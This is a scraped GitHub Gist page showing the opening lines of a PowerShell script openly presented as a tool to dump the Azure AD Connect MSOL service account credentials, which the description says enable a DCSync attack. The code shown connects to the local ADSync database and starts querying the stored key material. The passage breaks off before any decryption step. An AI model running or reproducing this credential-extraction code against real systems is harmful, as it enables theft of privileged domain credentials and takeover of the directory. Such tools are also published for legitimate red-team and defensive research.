 GitHub Gist Search... All gists Back to GitHub Sign in Sign up
Instantly share code, notes, and snippets.
xpn / azuread_decrypt_msol_v2.ps1 Star 62 Fork 21
Created 4 years ago
Code Revisions 1 Stars 62 Forks 21 Embed <script src="https:/ Download ZIP
Updated method of dumping the MSOL service account (which allows a DCSync) used by Azure AD Connect Sync
azuread_decrypt_msol_v2.ps1 Raw
1 Write-Host "AD Connect Sync Credential Extract v2 (@_xpn_)"
2 Write-Host "`t[ Updated to support new cryptokey storage method ]`n"
3
4 $client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=(localdb)\.\ADSync;Initial Catalog=ADSync"
5
6 try {
7 $client.Open()
8 } catch {
9 Write-Host "[!] Could not connect to localdb..."
10 return
11 }
12
13 Write-Host "[*] Querying ADSync localdb (mms_server_configuration)"
14
15 $cmd = $client.CreateCommand()
16 $cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"